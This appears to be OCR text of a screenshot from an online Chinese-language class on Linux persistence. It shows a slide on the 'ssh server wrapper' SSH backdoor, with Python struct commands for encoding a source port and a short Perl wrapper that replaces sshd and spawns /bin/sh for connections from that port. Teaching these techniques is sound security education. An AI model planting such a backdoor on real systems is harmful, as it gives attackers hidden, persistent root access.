 nathan
上课中 00:25:18
免费许可证(仅非商业用途)
192.168.78.37 (root)
网
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools
erver Exit
Quick connect...
20201113-Linux权限维持.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
/root/
Name
..
helloword
pentestTools
PycharmProjects
snap
zdes
zdesktop
公共的
模板
视频
图片
文档
下载
音乐
桌面
Desktop
libgmp3c2_4.3.2+dfsg-2
shell
shell.c
sshd
zdesktop_7_2_2_ga_b1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folde
内容部分
6
7
8
9
10
11
12
13
SSH后门
02
ssh server wrapper
其中x00x00LF是19526的大端形式，便于传输和处理。如果你想修改源端口，可以用python的struct标准库实现
>>> import struct
>>> buffer = struct.pack('>I6',19526)
>>> print repr(buffer)
'\x00\x00LF'
>>> buffer = struct.pack('>I6',13377)
>>> print buffer
4A
>>> buffer = struct.pack('>I6',16714)
>>> print buffer
AJ
root@mingy-ubt:/usr/sbin# cat sshd
#!/usr/bin/perl
exec "/bin/sh" if (getpeername(STDIN) =~ /^..4A/);
exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,
root@mingy-ubt:/usr/sbin#
单击此处添加备注
讨论区
成员(13)
1
发送
资源监控
幻灯片 第 8 张，共 35 张
中文(中国)
备注
批注
89%
英
20:22
2020/11/13